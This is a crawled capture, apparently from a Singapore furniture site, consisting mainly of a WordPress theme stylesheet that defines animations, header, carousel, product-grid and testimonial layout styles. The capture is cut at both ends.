i3Y-IFL2I_DwwJk7N4jUFazOPn6D-A\x22,1768753044072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0
body_size: 4663
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.home.blog .main-container {
  padding-top: 50px;
}
.home .header-container {
  margin-bottom: 0;
}
.heightzero {
  height: 0;
  overflow: hidden;
}
.wrapper .full-width {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .full-width .row-container {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
  width: 100%;
}
.wrapper .full-width .row-container .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width .row-container .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.main-container .home-slider.full-width .wpb_content_element {
  margin-bottom: 0;
}
.main-container .home-slider.full-width .row-container {
  padding-right: 0;
  padding-left: 0;
}
.main-container .home-slider.full-width .vc_column_container {
  padding-right: 0;
  padding-left: 0;
}
.wrapper .no-gap {
  margin-left: 0;
  margin-right: 0;
}
.wrapper .no-gap .row-container {
  padding-left: 15px;
  padding-right: 15px;
}
.wrapper .no-gap .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .full-width.no-gap .row-container {
  padding-left: 0;
  padding-right: 0;
}
.wrapper .vc_col-has-fill > .vc_column-inner,
.wrapper .vc_row-has-fill > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}
.main-container .wpb_single_image > .wpb_wrapper {
  max-width: 100%;
}
.header-container.header-2 {
  position: absolute;
  border: 0;
}
.header-container.header-2 .header .horizontal-menu {
  margin-top: 30px;
}
.header-container.header-2 .header-search {
  display: inline-block;
  background: none;
  margin: 40px 0;
}
.header-container.header-2 .header-search:before {
  display: none;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
  padding: 0 50px 0 10px;
  width: 200px;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit {
  color: #363f4d;
}
.header-container.header-2 .header-search:hover .widget_product_search #searchform #wsearchsubmit:hover {
  color: #9ACF6A;
}
.header-container.header-2 .header-search .widget_product_search #searchform .form-input {
  padding: 0;
}
.header-container.header-2 .header-search .widget_product_search #searchform #ws {
  position: absolute;
  width: 0;
  background: #fff;
  padding: 0;
  right: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 2;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit {
  color: #fff;
  position: relative;
  display: inline-block;
  padding: 0 10px;
  z-index: 5;
}
.header-container.header-2 .widget_shopping_cart {
  margin: 40px 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  width: 40px;
  height: 40px;
  position: static;
  top: 0;
  line-height: 40px;
  margin: 0;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-total,
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.header-container.header-2 .top-menu {
  margin: 40px 0;
  padding: 0;
}
.header-container.header-2 .top-menu:after {
  display: none;
}
.header-container.header-2 .top-menu .widgettitle {
  color: #2C2C2C;
  font-size: 0;
  padding: 0;
  text-align: center;
  width: 40px;
  height: 40px;
}
.header-container.header-2 .top-menu .widgettitle:before {
  content: "\f13f";
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
}
.header-container.header-3 .our-service .box > .vc_column-inner {
  padding-left: 15px;
  padding-right: 15px;
}
.header-container.header-3 .header-search {
  display: inline-block;
  width: auto;
}
.header-container.header-3 .widget_shopping_cart {
  margin: 0;
  border-left: 1px solid #e5e5e5;
  padding-left: 15px;
  margin-left: 15px;
  height: 59px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  line-height: 59px;
  padding-left: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  line-height: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.owl-carousel {
  width: auto;
}
.owl-carousel:hover .owl-controls .owl-buttons div {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  width: 48px;
  height: 48px;
  background: #fff;
  border-radius: 100%;
  border: 2px solid #ebebeb;
  color: #ebebeb;
  font-size: 0;
  line-height: 0;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 999;
}
.owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 44px;
  display: block;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f124";
}
.owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f125";
}
.owl-carousel .owl-controls .owl-buttons div:hover {
  color: #9ACF6A;
}
.brand-logo .brands-carousel {
  padding: 30px 0;
}
.brand-logo .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-container .footer .vc_row {
  margin-bottom: 0;
}
.main-container .title1 {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
}
.main-container .title1 h3 {
  font-size: 1em;
  display: inline-block;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
  margin: 0;
}
.main-container .title2 h3 {
  background: #9ACF6A;
  color: #fff;
  padding: 13px 10px;
  font-size: 1em;
  display: inline-block;
  line-height: 24px;
  text-transform: uppercase;
  position: relative;
  min-width: 210px;
  margin: -1px 0 0 -1px;
}
.main-container .title2 h3:after {
  content: "";
  position: absolute;
  border-width: 25px 0 25px 6px;
  border-style: solid;
  border-color: transparent;
  border-left-color: #9ACF6A;
  right: -6px;
  top: 0;
}
.main-container .title3 {
  text-align: center;
}
.main-container .title3 h3 {
  text-transform: uppercase;
  font-size: 1.714em;
}
.main-container .title4 h3 {
  text-transform: uppercase;
  font-size: 1em;
}
.main-container .title4 h3:after {
  border-bottom: 2px solid #9ACF6A;
  content: "";
  width: 45px;
  display: block;
  margin-top: 5px;
}
.main-container .home-slider.full-width {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.main-container .home-slider.full-width > .row-container > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.main-container .border-box .shop-products {
  border: 1px solid #ebebeb;
  margin: 0;
}
.main-container .shop-products.owl-carousel .item-col {
  margin: 30px 0;
}
.main-container .shop-products.owl-carousel .item-col .product-wrapper {
  padding: 0;
}
.main-container .shop-products.owl-carousel .owl-item:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .shop-products.owl-carousel .group:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .shop-products.owl-carousel .group .item-col {
  border: 0;
  width: 100%;
}
.main-container .shop-products.owl-carousel .owl-item:not(.active) {
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products.owl-carousel .owl-item:hover {
  z-index: 5;
  position: relative;
}
.main-container .home-static .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static2 .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static2 .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static2 .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static2 .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner p {
  margin: 0;
}
.main-container .home-static2 .box-inner img {
  margin: 0;
}
.main-container .home-static2 .box-inner .text {
  position: absolute;
  left: 30px;
  top: 40px;
  color: #fff;
}
.main-container .home-static2 .box-inner .text p {
  color: #fff;
}
.main-container .home-static2 .box-inner .text h5 {
  color: #fff;
  font-size: 1.714em;
  font-weight: 400;
  margin-bottom: 1.2em;
  line-height: 1;
}
.main-container .home-static2 .box-inner .text h5:after {
  content: "";
  border-bottom: 2px solid #fff;
  display: block;
  width: 40px;
  margin-top: 1em;
}
.main-container .home-static2 .box.box2 .box-inner .text {
  right: 30px;
  text-align: center;
}
.main-container .home-static2 .box.box2 .box-inner .text h5:after {
  margin: 1em auto 0;
}
.main-container .popular-categories {
  padding: 4em 0;
  background-position: center;
  background-attachment: fixed;
}
.main-container .popular-categories .title1 {
  border: 0;
}
.main-container .popular-categories .categories-carousel {
  border: 1px solid #ebebeb;
  padding: 0;
  background: #f9f9fb;
}
.main-container .popular-categories .categories-carousel .owl-item:not(.latst-active) .item {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .popular-categories .categories-carousel .item {
  height: 250px;
  display: flex;
}
.main-container .popular-categories .categories-carousel .item:hover {
  background: #fff;
}
.main-container .popular-categories .categories-carousel .item:hover .item-inner .category-list h3 a {
  color: #9ACF6A;
}
.main-container .popular-categories .categories-carousel .item .item-inner {
  margin: auto;
  text-align: center;
}
.main-container .popular-categories .categories-carousel .item .item-inner:after {
  content: "";
  clear: left;
  display: table;
}
.main-container .popular-categories .categories-carousel .item .item-inner .image {
  display: block;
  margin-bottom: 15px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 {
  font-size: 0.92em;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 a {
  color: #363f4d;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul {
  display: none;
  list-style: none;
  padding: 0;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li {
  line-height: 26px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li:not(:last-child) {
  margin-bottom: 5px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a {
  color: #7a7a7a;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .title1 {
  margin-top: 25px;
}
.main-container .category-products .title-links {
  background-color: #f9f9fb;
  background-position: 0 100%;
  background-repeat: no-repeat;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px;
  min-height: 520px;
  margin: 0 -40px 0 0;
  z-index: 111;
  position: relative;
}
.main-container .category-products .tab-links ul {
  padding: 10px 30px;
  list-style: none;
}
.main-container .category-products .tab-links ul li {
  margin: 0;
  line-height: 35px;
}
.main-container .category-products .tab-links ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.main-container .category-products .tab-links ul li a {
  color: #7a7a7a;
  display: block;
}
.main-container .category-products .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .content {
  padding-left: 10px;
}
.main-container .category-products .content .shop-products {
  border-left: 0;
}
.main-container .category-products .content .static-category {
  margin: 0;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px 0;
}
.main-container .category-products.layout2 .title-links {
  border-bottom: 0;
  min-height: auto;
  margin: 0;
}
.main-container .category-products.layout2 .title-links:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout2 .title-links .title2 {
  float: left;
}
.main-container .category-products.layout2 .title-links .tab-links {
  float: right;
  padding: 7px 10px 7px 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul {
  padding: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li {
  display: inline-block;
  margin: 0 5px;
}
.main-container .category-products.layout2 .title-links .tab-links ul li:not(:last-child) {
  border: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a {
  color: #363f4d;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products.layout2 .static-category {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 1px 1px;
  margin: 0 -40px 0 0;
}
.main-container .category-products.layout2 .content {
  padding-left: 10px;
}
.main-container .category-products.layout2 .content .shop-products {
  border: 1px solid #ebebeb;
}
.main-container .category-products.layout3 .title-links {
  min-height: 656px;
}
.main-container .category-products.layout3 .content {
  margin-bottom: 0;
}
.main-container .category-products.layout3 .content .static-category {
  border-width: 1px 1px 1px 0;
  margin: 0 -20px 0 0;
}
.main-container .category-products.layout3 .content .shop-products {
  margin-left: -10px;
}
.main-container .category-products.layout3 .content .shop-products:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  top: 50%;
  left: 15px;
  right: 15px;
  visibility: visible;
}
.main-container .category-products.layout4 .title4 {
  padding: 30px 30px 0;
}
.main-container .category-products.layout4 .title-links {
  background: #fff;
  margin: 0;
  border-bottom: 0;
  min-height: 278px;
}
.main-container .category-products.layout4 .tab-links ul:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout4 .tab-links ul li {
  float: left;
  width: 46%;
}
.main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
  float: right;
}
.main-container .category-products.layout4 .static-category {
  margin: 0 0 0 -30px;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0 0;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .count-down {
  display: block;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .product-name {
  font-size: 1.38em;
  font-weight: 500;
  margin-bottom: 15px;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .price-box {
  font-size: 1.69em;
  margin-bottom: 10px;
}
.main-container .hot-deals .shop-products.grid-view .product-wrapper .gridview .ratings {
  display: block;
  margin-bottom: 20px;
}
.main-container .our-service.layout2 {
  padding: 0;
}
.main-container .our-service.layout2 .our-service-inner {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: auto;
}
.main-container .our-service.layout2 .our-service-inner .box {
  padding: 30px 0;
  text-align: center;
}
.main-container .our-service.layout2 .our-service-inner .box:not(:last-child) {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .our-service.layout2 .our-service-inner .box .box-inner {
  display: inline-block;
  text-align: left;
}
.main-container .home-tabs-container.full-width {
  padding: 0 15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -15px;
}
.main-container .home-tabs {
  position: relative;
}
.main-container .home-tabs .wpb_content_element {
  display: none;
}
.main-container .home-tabs .title-container {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0;
  max-width: 1170px;
  margin: 0 auto;
}
.main-container .home-tabs .title-container .home-tabs-title {
  list-style: none;
  padding: 0;
  position: relative;
}
.main-container .home-tabs .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  padding: 0 25px;
  margin: 15px 0;
}
.main-container .home-tabs .title-container .home-tabs-title li:not(:last-child) {
  border-right: 1px solid #ebebeb;
}
.main-container .home-tabs .title-container .home-tabs-title li a {
  font-size: 1em;
  font-weight: 700;
  color: #c3c3c3;
  display: block;
  line-height: 20px;
  position: relative;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .home-tabs .title-container .home-tabs-title li a:hover,
.main-container .home-tabs .title-container .home-tabs-title li a.active {
  color: #363f4d;
}
.main-container .home-tabs .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs.layout2 .title-container {
  border-width: 0 0 1px;
  text-align: center;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li {
  margin: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child) {
  border: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a {
  font-size: 1.285em;
  font-weight: 400;
  line-height: 40px;
  text-transform: capitalize;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:after {
  background: #9ACF6A;
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:hover:after,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a.active:after {
  width: 50px;
}
.main-container .slider-vertical .shop-products {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col.first {
  clear: none;
}
.main-container .products-style2 .shop-products .group .item-col {
  width: 100%;
}
.main-container .products-style2 .shop-products .item-col {
  margin: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) {
  border-right: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) .product-wrapper {
  border-bottom: 1px solid #ebebeb;
}
.main-container .products-style2 .shop-products .product-wrapper {
  background: none;
  border: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.main-container .products-style2 .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .furnilifetip {
  display: none !important;
}
.main-container .products-style2 .shop-products .product-wrapper .onsale,
.main-container .products-style2 .shop-products .product-wrapper .actions,
.main-container .products-style2 .shop-products .product-wrapper .quickview-inner,
.main-container .products-style2 .shop-products .product-wrapper .wishlist-inner {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings,
.main-container .products-style2 .shop-products .product-wrapper .price-box {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .product-image {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name:after {
  margin: 10px 0;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col4 {
  width: 37%;
  float: left;
  padding-right: 4%;
  position: static;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col8 {
  width: 63%;
  float: left;
}
.main-container .products-style2 .shop-products .product-wrapper .box-hover {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links li {
  display: block;
  margin: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .quickviewbtn .quickview {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .compare-button a.compare {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button {
  background: none;
  border: 0;
  color: #363f4d;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 26px;
  letter-spacing: 0;
  line-height: 26px;
  width: 35px;
  text-align: center;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:before {
  font-size: 21px;
  float: none;
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:hover {
  color: #9ACF6A;
}
.main-container .products-style2 .shop-products.grid-view .item-col .product-wrapper:before {
  display: none;
}
.main-container .testimonials-container {
  position: relative;
  padding: 4.3em 0;
}
.main-container .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials {
  position: relative;
  z-index: 3;
}
.main-container .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials .testimonials-list {
  max-width: 1170px;
  margin: auto;
  position: static;
}
.main-container .testimonials-container .testimonials .owl-item {
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text {
  border: 0;
  padding: 0;
  font-size: 1.142em;
  line-height: 1.7;
  font-style: italic;
  margin-bottom: 20px;
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text p {
  position: relative;
}
.main-container .testimonials-container .testimonials .quote {
  color: #fff;
  text-align: left;
  padding-left: 170px;
  position: relative;
  min-height: 130px;
}
.main-container .testimonials-container .testimonials .quote:before {
  content: "";
  background: url(../images/testimonial_icon.png) no-repeat;
  height: 130px;
  width: 130px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.main-container .testimonials-container .testimonials .quote .avatar-link {
  display: block;
  position: relative;
  margin-bottom: 15px;
}
.main-container .testimonials-container .testimonials .author {
  font-weight: 700;
  text-transform: capitalize;
}
.main-container .testimonials-container .testimonials .author [itemprop='name'] {
  font-size: 1.42em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
}
.main-container .testimonials-container .testimonials .author .title:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.main-container .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .latest-posts-container {
  position: relative;
}
.main-container .latest-posts-container .latest-posts {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: 0 auto;
  width: 100%;
  float: none;
}
.main-container .latest-posts-container .latest-posts .title1 {
  margin: 0 -15px;
  padding: 0 15px;
}
.main-container .latest-posts-container .posts-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .latest-posts-container .posts-carousel .item-col {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 20px;
}
.main-container .latest-posts-container .posts-carousel .owl-item.active:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .latest-posts-container .item-col:not(:last-child) {
  padding-bottom: 30px;
